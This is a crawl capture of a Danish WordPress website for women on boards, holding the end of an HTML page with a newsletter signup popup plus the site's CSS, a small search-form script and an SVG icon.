							<input type="text" name="b_3c5822074d0dea7ab9bc3a077_4973f0faae" tabindex="-1" value="">
					
						</div>
                    
						<div class="optionalParent">

							<div class="clear foot">

								<input type="submit" value="Tilmeld" name="subscribe" id="mc-embedded-subscribe" class="button" style="margin-top: 6px;">

							</div>

						</div><!--/.optionalParent-->
						
					</div>
                
			</div><!--/.ew_signup_container-->
		</div>
	</form>
    </div><!--/#mc_embed_signup-->
</div><!--/.ew_mc_sign_pop-->


<script type="text/javascript" src="//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js"></script><script type="text/javascript">(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]="EMAIL";ftypes[0]="email";fnames[1]="FNAME";ftypes[1]="text";fnames[2]="LNAME";ftypes[2]="text";fnames[3]="ADDRESS";ftypes[3]="address";fnames[4]="PHONE";ftypes[4]="phone";fnames[5]="BIRTHDAY";ftypes[5]="birthday";}(jQuery));var $mcj = jQuery.noConflict(true);</script>
    
<div class="ew_mc_thank_you" id="ew_mc_thank_you">
	<p>Du er nu tilmeldt vores mailliste.<br>Mange tak!</p>
</div>
	<script src="https://www.bestyrelseskvinder.dk/wp-content/themes/dt-the7/js/main.min.js?ver=12.5.2" id="dt-main-js"></script>
<script src="https://www.bestyrelseskvinder.dk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.bestyrelseskvinder.dk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.bestyrelseskvinder.dk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-18 17:05:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"da_DK"},"This contact form is placed in the wrong place.":["Denne kontaktformular er placeret det forkerte sted."],"Error:":["Fejl:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.bestyrelseskvinder.dk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.bestyrelseskvinder.dk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script src="https://www.bestyrelseskvinder.dk/wp-content/plugins/ew-add-search/assets/js/scripts.js?ver=13" id="ew-add-search-scripts-js"></script>
<script src="https://www.bestyrelseskvinder.dk/wp-content/themes/dt-the7/js/legacy.min.js?ver=12.5.2" id="dt-legacy-js"></script>
<script src="https://www.bestyrelseskvinder.dk/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.bestyrelseskvinder.dk/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=12.5.2" id="jquery-mousewheel-js"></script>
<script src="https://www.bestyrelseskvinder.dk/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=12.5.2" id="the7-custom-scrollbar-js"></script>
<script src="https://www.bestyrelseskvinder.dk/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.7.10" id="the7-core-js"></script>
<script id="ivory-search-scripts-js-extra">
var IvorySearchVars = {"is_analytics_enabled":"1"};
</script>
<script src="https://www.bestyrelseskvinder.dk/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.11" id="ivory-search-scripts-js"></script>
<script></script>
    <script>
    
        {
            let ewMCSignPop = document.getElementById("ew_mc_sign_pop");
            let ewMCEmail = document.getElementById("mce-EMAIL");
            let ewMCSignPopClose = document.getElementById("mc_pop_close");
            let ewMCForm = document.getElementById("mc-embedded-subscribe-form");
			let ewThankYou = document.getElementById("ew_mc_thank_you");
            
            setTimeout(function(){
			
				/**
				* Local storage to set Mail POPup to every month
				*/
				const d = new Date();
				let month = d.getMonth();
				
				let ew_mc_popup_month = localStorage.getItem("ew_mc_popup");
				
				if( !ew_mc_popup_month || ew_mc_popup_month != month ) {
					document.body.classList.add("ew_mac_form_open");
                	ewMCEmail.focus();
					
					localStorage.setItem("ew_mc_popup", month);
					
				}
			
                
            }, 5000);
            
            ewMCSignPopClose.addEventListener("click", function(){
                document.body.classList.remove("ew_mac_form_open");
            }, false);
            
            ewMCForm.addEventListener("submit", function(){
                document.body.classList.remove("ew_mac_form_open");
				ewThankYou.style.display = "block";
				setTimeout(function(){
				ewThankYou.style.display = "none";
				}, 3000);
            }, false);
        }
    
    </script>
    
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.bestyrelseskvinder.dk/wp-content/plugins/ew-add-search/style.css?ver=6.8.3
body_size: 971
content:
/*--LAYOUT--*/
.l-wrapper {
	margin: 0 auto;
}
.l-wrapper.l {
	max-width: 1200px;
}
.row {
	display: flex;
	flex-wrap: wrap;
}
.row {
	box-sizing: border-box;
}
@media screen and (min-width: 981px) {
	.ew-l-col25-75 > *:nth-child(1){
		width: 25%;
	}
	.ew-l-col25-75 > *:nth-child(1) > * {
		margin-right:calc(60px / 4);
	}
	.ew-l-col25-75 > *:nth-child(2){
		width: 75%;
	}
	.ew-l-col25-75 > *:nth-child(2) > * {
		margin-left:calc(20px / 4);
	}
	.ew-l-col50 > * {
		margin-bottom: 36px;
		width: 50%;
	}
	.ew-l-col50 > *:nth-child(2n+1) > * {
		margin-right: 20px;
	}
	.ew-l-col50 > *:nth-child(2n+2) > * {
		margin-left: 20px;
	}
	.ew-l-col33 > * {
		width: 33.33333%;
		width: calc(100% / 3);
	}
	.ew-l-col33 > *:nth-child(3n+1) > * {
		margin-right: 16px;
	}

	.ew-l-col33 > *:nth-child(3n+2) > * {
		margin-left: 8px;
		margin-right: 8px;
	}

	.ew-l-col33 > *:nth-child(3n+3) > * {
		margin-left: 16px;
	}
	.ew-l-col25 > * {
		width: 25%;
	}
	.ew-l-col25 > *:nth-child(4n+1) > * {
		margin-right: 18px;
	}
	.ew-l-col25 > *:nth-child(4n+2) > * {
		margin-left: 6px;
		margin-right: 12px;
	}
	.ew-l-col25 > *:nth-child(4n+3) > * {
		margin-right: 6px;
		margin-left: 12px;
	}
	.ew-l-col25 > *:nth-child(4n+4) > * {
		margin-left: 18px;
	}

	.ew-l-col25 > *:nth-child(n+5) {
		/*--margin bottom to next row--*/
	}
}

@media screen and (max-width: 980px) {
	.ew-m-col33 > * {
		width: 33.33333%;
		width: calc(100% / 3);
	}
	.ew-m-col33 > *:nth-child(3n+1) > * {
		margin-right: 16px;
	}

	.ew-m-col33 > *:nth-child(3n+2) > * {
		margin-left: 8px;
		margin-right: 8px;
	}

	.ew-m-col33 > *:nth-child(3n+3) > * {
		margin-left: 16px;
	}
	
	.ew-m-col100 > * {
		width: 100% !important;
	}
	.ew-m-col100 > * > * {
		margin: 0 !important;
	}
	.ew-m-col50 > * {
		margin-bottom: 36px;
		width: 50%;
	}
	.ew-m-col50 > *:nth-child(2n+1) > * {
		margin-right: 20px;
	}
	.ew-m-col50 > *:nth-child(2n+2) > * {
		margin-left: 20px;
	}
	.ew-m-col25-75 > *:nth-child(1){
		width: 25%;
	}
	.ew-m-col25-75 > *:nth-child(1) > * {
		margin-right:calc(60px / 4);
	}
	.ew-m-col25-75 > *:nth-child(2){
		width: 75%;
	}
	.ew-m-col25-75 > *:nth-child(2) > * {
		margin-left:calc(20px / 4);
	}
}
@media screen and (max-width: 600px) {
	.ew-s-col100 > * {
		width: 100% !important;
	}
	.ew-s-col100 > * > * {
		margin: 0 !important;
	}
}
/*--MODULE--*/
.ew-form-heading {
	display:block;
	font-weight: 700;
	margin-bottom: 0;
}
.ew-form-heading img {
	height: 12px;
	margin-right: 2px;
}
.ew-form-heading img {
	transform: rotate( 90deg );
}
.ew-form-heading.is-closed img {
	transform: rotate( 0deg );
}
.ew-form-heading.is-closed + .ew-form-sub-cats {
	display:none;
}
.ew-search-area {
	background-color: lightgrey;
	box-sizing: border-box;
	margin-bottom: 36px !important;
	padding: 20px;
}
.ew-search-area h4 {
	margin-bottom: 0;
}
.ew-search-area h4:hover {
	cursor: pointer;
}
.ew-search-form [type="text"] {
	width: 100%;
}
.ew-search-result img.wp-post-image{
	filter: grayscale(100%);
}
.ew-form-checkbox {
	margin-right: 8px;
}
.ew-heading-state-check {
	display: none;
}
.ew-search-archive-heading {
	font-size: 24px;
}
.ew-search-archive-item {
	margin-bottom: 20px;
}
.ew-search-archive-item a {
	text-decoration: none;
}
.ew-search-archive-item .inner{
	background-color: #f4f4f5;
	display: flex;
	flex-direction: column;
	height: 100%;
}
.ew-search-archive-item .content {
	padding: 10px;
}
.ew-search-archive-item img {
	display: block;
	width: 100%;
}
@media screen and (min-width:968px) {
	.container-ew-item {
		display: flex;
	}
}
.ew-item {
	background-color: #f4f4f5;
	margin-bottom: 24px;
	padding: 20px;
}
.ew-item a {
	text-decoration: none;
}
.ew-item-heading {
	color: #656565;
	font: normal bold 16px/30px "Open Sans",Helvetica,Arial,Verdana,sans-serif;
}
.ew-item img {
	width: 100%;
}
.ew-search-single-taxonomy-heading + ul {
	margin-bottom: 20px !important;
}
/*--STATE--*/
@media screen and (max-width: 1080px){
	/*#ew-area-heading + form{
		max-height: 0;
		overflow: hidden;
	}*/
	#ew-area-heading:checked + form {
		max-height: none;
	}
}
#ew-area-heading {
	display: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.bestyrelseskvinder.dk/wp-content/uploads/js_composer/custom.css?ver=8.4.1
body_size: 1147
content:
/*
For embeded video from Youtube using the nocookie domain for GDPR
Text widget must have the class youtube-nocookie-embed
*/
.youtube-nocookie-embed .textwidget {
    height: 0;
    overflow: hidden;
    padding-bottom: 56.25%;
    position: relative;
    width: 100%;
}
.youtube-nocookie-embed .textwidget iframe {
    -webkit-filter: grayscale(0) !important;
    filter: grayscale(0) !important;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}
.filter-grayscale-static iframe {
    -webkit-filter: grayscale(0) !important;
    filter: grayscale(0) !important;
}

#main {
    padding-top: 60px !important;
}
.home #main {
    padding-top: 0 !important;
}
/* POP MailChimp SignUp */
.ew_mc_sign_pop {
    background-color: #DFEBC0;
    border: 10px solid #fff;
    box-sizing:border-box;
    display: none;
    left: 50%;
    max-width: 100%;
    padding: 16px;
    padding-top: 100px;
    position: fixed;
    top: 50%;
    transform: translate(-50%, -50%);
    width: 768px;
    z-index: 1000;
}
.ew_mac_form_open .ew_mc_sign_pop {
    display: block;
}
.ew_mc_sign_pop #mc_embed_signup {
    background-color: #38553C;
    padding: 20px;
}
.ew_mc_sign_pop h2 {
    color:#fff;
    font-family: Didot;
    font-size: 56px;
}
.ew_mc_sign_pop p {
    color: #fff;
    font-family: 'Lucida Grande';
    font-size: 14px;
    line-height: 1.5;
}
.ew_mc_sign_pop img {
    max-width: 20vw;
    position: absolute;
    right: 40px;
    top: 24px;
    width: 200px;
}

.ew_signup_container {
    display: flex;
    justify-content: space-between;
}
.ew_signup_container .mc-field-group {
    background-color: #F7A843;
    color: #fff;
    padding: 5px;
}
.ew_signup_container > *:first-child {
    width: 60%;
}
.ew_signup_container > *:last-child{
    margin-right: -20px;
    margin-top: 32px;
    width: 40%;
}

.ew_signup_container [type="email"] {
    background-color: #F7A843;
    border-radius: 0;
    border: none !important;
    color: #fff;
    padding: 0;
}
.ew_signup_container *::placeholder {
    color: #fff;
}
.ew_signup_container .button {
    background-color: #F7A843 !important;
    border: none !important;
    border-radius: 0 !important;
    color: #fff;
}

@media screen and (max-width: 600px) {
    .ew_signup_container {
        display: flex;
        flex-direction: column;
    }
    .ew_signup_container > *:first-child {
        width: 100%;
    }
    .ew_signup_container > *:last-child{
        align-self: end;
        margin-right: -20px;
        margin-top: 32px;
        width: 90%;
    }
    .ew_mc_sign_pop img {
        left: 50%;
        max-width: 20vw;
        transform: translateX(-50%);
    }
}
#mc_pop_close {
    background-color: #38553C;
    border: none;
    color: #fff;
    font-size: 20px;
    height: 28px;
    left: 16px;
    position: absolute;
    top: 16px;
    width: 28px;
}
#mc_pop_close:hover {
    cursor: pointer;
}
input + .mce_inline_error {
    display: none !important;
}
.ew_mc_thank_you {
    background-color: #DFEBC0;
    border: 10px solid #fff;
    display: none;
    left: 50%;
    padding: 16px;
    position: fixed;
    top: 50%;
    transform: translate(-50%, -50%);
}
.ew_mc_thank_you p {
    background-color: #38553C;
    color: #fff;
    font-family: 'Lucida Grande';
    font-size: 14px;
    padding: 10px;
}


.uvc-main-heading h2 {
    margin-top: 32px !important;
}

#evergreen-image img {
    filter: greyscale(0) !important;
}

.category-evergreen img {
    filter: grayscale(0) !important;
    -webkit-filer: grayscale(0) !important;
}

.blog-shortcode .entry-meta>span:after {
    display: none;
}
.vc_custom_1657783539211 {
	background-image: url(https://www.bestyrelseskvinder.dk/wp-content/uploads/2023/03/bk-header-index-compress.jpg) !important;
}

.single-post h1 {
    margin-top: 32px !important;
}


.vc_do_cta3 {
    margin-bottom: 0 !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.bestyrelseskvinder.dk/wp-content/uploads/the7-css/post-type-dynamic.css?ver=fc1a9d45134d
body_size: 1176
content:
.accent-bg-mixin {
  color: #fff;
  background-color: #43553f;
}
.accent-gradient .accent-bg-mixin {
  background: #43553f;
  background: -webkit-linear-gradient();
  background: linear-gradient();
}
.solid-bg-mixin {
  background-color: #f4f4f5;
}
.header-color {
  color: #656565;
}
.dt-mega-parent .sidebar-content .widget .header-color {
  color: #656565;
}
#main .sidebar-content .header-color {
  color: #656565;
}
.footer .header-color {
  color: #ffffff;
}
.color-base-transparent {
  color: #656565;
}
.sidebar-content .color-base-transparent {
  color: rgba(101,101,101,0.5);
}
.footer .color-base-transparent {
  color: rgba(255,255,255,0.5);
}
.outline-element-decoration .outline-decoration {
  -webkit-box-shadow: inset 0px 0px 0px 1px rgba(0,0,0,0);
  box-shadow: inset 0px 0px 0px 1px rgba(0,0,0,0);
}
.shadow-element-decoration .shadow-decoration {
  -webkit-box-shadow: 0 6px 18px rgba(0,0,0,0.1);
  box-shadow: 0 6px 18px rgba(0,0,0,0.1);
}
.testimonial-item:not(.testimonial-item-slider),
.testimonial-item .ts-viewport,
.bg-on.team-container,
.dt-team-shortcode.content-bg-on .team-container {
  background-color: #f4f4f5;
}
.outline-element-decoration .testimonial-item:not(.testimonial-item-slider),
.outline-element-decoration .testimonial-item .ts-viewport,
.outline-element-decoration .bg-on.team-container,
.outline-element-decoration .dt-team-shortcode.content-bg-on .team-container {
  -webkit-box-shadow: inset 0px 0px 0px 1px rgba(0,0,0,0);
  box-shadow: inset 0px 0px 0px 1px rgba(0,0,0,0);
}
.shadow-element-decoration .testimonial-item:not(.testimonial-item-slider),
.shadow-element-decoration .testimonial-item .ts-viewport,
.shadow-element-decoration .bg-on.team-container,
.shadow-element-decoration .dt-team-shortcode.content-bg-on .team-container {
  -webkit-box-shadow: 0 6px 18px rgba(0,0,0,0.1);
  box-shadow: 0 6px 18px rgba(0,0,0,0.1);
}
.dt-team-shortcode .team-content {
  font-size: 14px;
  line-height: 26px;
}
.testimonial-item .testimonial-vcard .text-secondary,
.testimonial-item .testimonial-vcard .text-primary,
.testimonial-item .testimonial-vcard .text-primary * {
  color: #656565;
}
.sidebar-content .testimonial-item .testimonial-vcard .text-secondary,
.sidebar-content .testimonial-item .testimonial-vcard .text-primary,
.sidebar-content .testimonial-item .testimonial-vcard .text-primary * {
  color: #656565;
}
.footer .testimonial-item .testimonial-vcard .text-secondary,
.footer .testimonial-item .testimonial-vcard .text-primary,
.footer .testimonial-item .testimonial-vcard .text-primary * {
  color: #ffffff;
}
.testimonial-item .testimonial-vcard a.text-primary:hover,
.testimonial-item .testimonial-vcard a.text-primary:hover * {
  text-decoration: underline;
}
.team-author p {
  color: #656565;
  font:   700  /  "Open Sans", Helvetica, Arial, Verdana, sans-serif;
  text-transform: none;
}
.dt-team-shortcode .team-author p {
  font:     / 27px "Open Sans", Helvetica, Arial, Verdana, sans-serif;
  text-transform: none;
  color: #43553f;
}
.accent-gradient .dt-team-shortcode .team-author p {
  background: -webkit-linear-gradient();
  color: transparent;
  -webkit-background-clip: text;
  background-clip: text;
}
@media all and (-ms-high-contrast: none) {
  .accent-gradient .dt-team-shortcode .team-author p {
    color: #43553f;
  }
}
.dt-mega-parent .sidebar-content .widget .team-author p {
  font:    14px / 26px "Open Sans", Helvetica, Arial, Verdana, sans-serif;
  text-transform: none;
  color: rgba(101,101,101,0.5);
}
.sidebar-content .team-author p {
  font:    14px / 26px "Open Sans", Helvetica, Arial, Verdana, sans-serif;
  text-transform: none;
  color: rgba(101,101,101,0.5);
}
.footer .team-author p {
  font:    14px / 26px "Open Sans", Helvetica, Arial, Verdana, sans-serif;
  text-transform: none;
  color: rgba(255,255,255,0.5);
}
.testimonial-vcard .text-secondary {
  color: #656565;
  line-height: 24px;
  font-weight: bold;
}
.dt-mega-parent .sidebar-content .widget .testimonial-vcard .text-secondary {
  color: #656565;
}
#main .sidebar-content .testimonial-vcard .text-secondary {
  color: #656565;
}
.footer .testimonial-vcard .text-secondary {
  color: #ffffff;
}
#main .sidebar-content .widget .testimonial-vcard .text-secondary {
  color: rgba(101,101,101,0.5);
}
.dt-testimonials-shortcode .testimonial-vcard .text-secondary {
  font-size: 14px;
  line-height: 26px;
  font-weight: normal;
  color: #43553f;
}
.accent-gradient .dt-testimonials-shortcode .testimonial-vcard .text-secondary {
  background: -webkit-linear-gradient();
  color: transparent;
  -webkit-background-clip: text;
  background-clip: text;
}
@media all and (-ms-high-contrast: none) {
  .accent-gradient .dt-testimonials-shortcode .testimonial-vcard .text-secondary {
    color: #43553f;
  }
}
.dt-testimonials-shortcode .more-link {
  color: #43553f;
}
.testimonial-vcard .text-primary {
  color: #656565;
  font-size: 14px;
  line-height: 26px;
  font-weight: bold;
}
.dt-mega-parent .sidebar-content .widget .testimonial-vcard .text-primary {
  color: #656565;
}
#main .sidebar-content .testimonial-vcard .text-primary {
  color: #656565;
}
.footer .testimonial-vcard .text-primary {
  color: #ffffff;
}
.testimonial-vcard .text-primary * {
  color: #656565;
}
.dt-mega-parent .sidebar-content .widget .testimonial-vcard .text-primary * {
  color: #656565;
}
#main .sidebar-content .testimonial-vcard .text-primary * {
  color: #656565;
}
.footer .testimonial-vcard .text-primary * {
  color: #ffffff;
}
.dt-testimonials-shortcode .testimonial-vcard .text-primary {
  font: normal  normal  /  "Open Sans", Helvetica, Arial, Verdana, sans-serif;
}
.team-author-name,
.team-author-name a {
  color: #656565;
  font: normal  normal  /  "Open Sans", Helvetica, Arial, Verdana, sans-serif;
}
.content .team-author-name a:hover {
  color: #43553f;
}
.accent-gradient .content .team-author-name a:hover {
  background: -webkit-linear-gradient();
  color: transparent;
  -webkit-background-clip: text;
  background-clip: text;
}
@media all and (-ms-high-contrast: none) {
  .accent-gradient .content .team-author-name a:hover {
    color: #43553f;
  }
}
.widget .team-author-name,
.widget .team-author-name a {
  font:   700  /  "Open Sans", Helvetica, Arial, Verdana, sans-serif;
  text-transform: none;
  color: #656565;
}
.dt-mega-parent .sidebar-content .widget .widget .team-author-name,
.dt-mega-parent .sidebar-content .widget .widget .team-author-name a {
  color: #656565;
}
#main .sidebar-content .widget .team-author-name,
#main .sidebar-content .widget .team-author-name a {
  color: #656565;
}
.footer .widget .team-author-name,
.footer .widget .team-author-name a {
  color: #ffffff;
}
.team-author-name,
.team-author-name a {
  color: #656565;
}
.dt-mega-parent .sidebar-content .widget .team-author-name,
.dt-mega-parent .sidebar-content .widget .team-author-name a {
  color: #656565;
}
#main .sidebar-content .team-author-name,
#main .sidebar-content .team-author-name a {
  color: #656565;
}
.footer .team-author-name,
.footer .team-author-name a {
  color: #ffffff;
}
.rsTitle {
  font:   700  /  "Open Sans", Helvetica, Arial, Verdana, sans-serif;
  text-transform: none;
}
.rsDesc {
  font:   300  /  "Open Sans", Helvetica, Arial, Verdana, sans-serif;
  text-transform: none;
}
@media screen and (max-width: 1200px) {
  .rsTitle {
    font:   300  /  "Open Sans", Helvetica, Arial, Verdana, sans-serif;
  }
  .rsDesc {
    font:   300  /  "Open Sans", Helvetica, Arial, Verdana, sans-serif;
  }
}
@media screen and (max-width: 1024px) {
  .rsTitle {
    font:   300  /  "Open Sans", Helvetica, Arial, Verdana, sans-serif;
  }
  .rsDesc {
    font:   700  /  "Open Sans", Helvetica, Arial, Verdana, sans-serif;
  }
}
@media screen and (max-width: 800px) {
  .rsTitle {
    font:   700  /  "Open Sans", Helvetica, Arial, Verdana, sans-serif;
  }
  .rsDesc {
    font:    14px / 26px "Open Sans", Helvetica, Arial, Verdana, sans-serif;
  }
}
@media screen and (max-width: 320px) {
  .rsTitle {
    font:    14px / 26px "Open Sans", Helvetica, Arial, Verdana, sans-serif;
  }
  .rsDesc {
    display: none !important;
    font:    14px / 26px "Open Sans", Helvetica, Arial, Verdana, sans-serif;
  }
}
#main-slideshow .progress-spinner-left,
#main-slideshow .progress-spinner-right {
  border-color: #43553f !important;
}
.slider-content .owl-dot:not(.active):not(:hover),
.slider-content .owl-dot:not(.active):hover {
  -webkit-box-shadow: inset 0 0 0 2px rgba(101,101,101,0.35);
  box-shadow: inset 0 0 0 2px rgba(101,101,101,0.35);
}
.slider-content .owl-dot.active {
  -webkit-box-shadow: inset 0 0 0 20px rgba(101,101,101,0.35);
  box-shadow: inset 0 0 0 20px rgba(101,101,101,0.35);
}
.dt-mega-parent .sidebar-content .widget .slider-content .owl-dot:not(.active):not(:hover),
.dt-mega-parent .sidebar-content .widget .slider-content .owl-dot:not(.active):hover {
  -webkit-box-shadow: inset 0 0 0 2px rgba(101,101,101,0.35);
  box-shadow: inset 0 0 0 2px rgba(101,101,101,0.35);
}
.dt-mega-parent .sidebar-content .widget .slider-content .owl-dot.active {
  -webkit-box-shadow: inset 0 0 0 20px rgba(101,101,101,0.35);
  box-shadow: inset 0 0 0 20px rgba(101,101,101,0.35);
}
.sidebar .slider-content .owl-dot:not(.active):not(:hover),
.sidebar .slider-content .owl-dot:not(.active):hover,
.sidebar-content .slider-content .owl-dot:not(.active):not(:hover),
.sidebar-content .slider-content .owl-dot:not(.active):hover {
  -webkit-box-shadow: inset 0 0 0 2px rgba(101,101,101,0.35);
  box-shadow: inset 0 0 0 2px rgba(101,101,101,0.35);
}
.sidebar .slider-content .owl-dot.active,
.sidebar-content .slider-content .owl-dot.active {
  -webkit-box-shadow: inset 0 0 0 20px rgba(101,101,101,0.35);
  box-shadow: inset 0 0 0 20px rgba(101,101,101,0.35);
}
.footer .slider-content .owl-dot:not(.active):not(:hover),
.footer .slider-content .owl-dot:not(.active):hover {
  -webkit-box-shadow: inset 0 0 0 2px rgba(255,255,255,0.35);
  box-shadow: inset 0 0 0 2px rgba(255,255,255,0.35);
}
.footer .slider-content .owl-dot.active {
  -webkit-box-shadow: inset 0 0 0 20px rgba(255,255,255,0.35);
  box-shadow: inset 0 0 0 20px rgba(255,255,255,0.35);
}


--- FILE ---
content_type: text/javascript
request_url: https://www.bestyrelseskvinder.dk/wp-content/plugins/ew-add-search/assets/js/scripts.js?ver=13
body_size: 244
content:
(function(){
	var
		ewSearchForm = document.getElementById("ew-search-form"),
		ewFormHeadings = document.querySelectorAll( ".ew-form-heading" ),
		ewFormHeadingsLength = ewFormHeadings.length,
		ewFormCheckboxes = document.querySelectorAll(".ew-form-checkbox"),
		ewFormCheckboxesLength = ewFormCheckboxes.length
	;
	
	if ( ewFormHeadingsLength ) {
		for ( let i = 0; i < ewFormHeadingsLength; i += 1 ) {
			ewFormHeadings[i].addEventListener("click", function(e){
				e.target.classList.toggle("is-closed");
			}, false);
		}
	}
	
	if ( ewFormCheckboxesLength ) {
		for ( let i = 0; i < ewFormCheckboxesLength; i += 1 ) {
			ewFormCheckboxes[i].addEventListener("change", function(){
				ewSearchForm.submit();
			}, false);
		}
	}
	
	ScrollReveal().reveal('.ew-search-archive-item');
})();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bestyrelseskvinder.dk/wp-content/plugins/ew-mc-form/assets/paper-plane.svg
body_size: 1233
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="100%" height="100%" viewBox="0 0 279 226" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;">
    <g transform="matrix(1,0,0,1,-1342.8,-3649.53)">
        <g transform="matrix(0.602276,1.90716,1.90716,-0.602276,1456.91,3672.26)">
            <path d="M50.705,-38.934L93.901,-38.934L78.665,-14.554L13.846,81.59L50.705,-38.934Z" style="fill:rgb(106,128,109);fill-rule:nonzero;"/>
        </g>
        <g transform="matrix(2,0,0,2,1439.21,3815.65)">
            <path d="M0,29.57L18.661,7.699L6.007,0L0,29.57Z" style="fill:rgb(86,110,89);fill-rule:nonzero;"/>
        </g>
        <g transform="matrix(2,0,0,2,1620.85,3792.41)">
            <path d="M0,-71.442L-139.025,-21.29L-103.83,0L0,-71.442Z" style="fill:rgb(249,185,105);fill-rule:nonzero;"/>
        </g>
        <g transform="matrix(2,0,0,2,1451.22,3698.64)">
            <path d="M0,58.507L84.814,-24.556L40.363,83.063L0,58.507Z" style="fill:rgb(248,177,86);fill-rule:nonzero;"/>
        </g>
    </g>
</svg>
